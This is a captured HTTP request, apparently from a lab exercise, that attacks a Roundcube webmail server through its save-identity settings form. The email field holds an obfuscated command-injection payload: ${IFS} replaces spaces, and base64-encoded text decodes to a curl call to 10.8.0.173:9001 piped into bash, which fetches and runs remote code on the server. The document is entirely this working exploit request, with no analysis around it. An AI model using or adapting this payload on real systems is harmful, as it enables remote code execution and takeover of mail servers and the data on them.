 1 POST / HTTP/1.1
2 Host: mail01.hybrid.vl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://mail01.hybrid.vl/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 186
0 Origin: http://mail01.hybrid.vl
1 Connection: close
2 Cookie: roundcube_sessid=vnrfvlvfqg7qrc9gtvjj9d1vaa; roundcube_sessauth=cNiSYMOPu6RDMLSpkifbhkyQ5J-1714008000
3 Upgrade-Insecure-Requests: 1
4
5 _token=ViBoOOjMX4gC8S8ribcgLkWmxfL1PeKB&_framed=1&_task=settings&_action=save-identity&_iid=1&_name=Admin&_email=%26curl${IFS}Y3VybCBodHRwOi8vMTAuOC4wLjE3Mzo5MDAxLwo%3d|base64${IFS}-d|bash%26%40hybrid.vl&_organization=&_reply-to=
&_bcc=&_standard=1&_signature=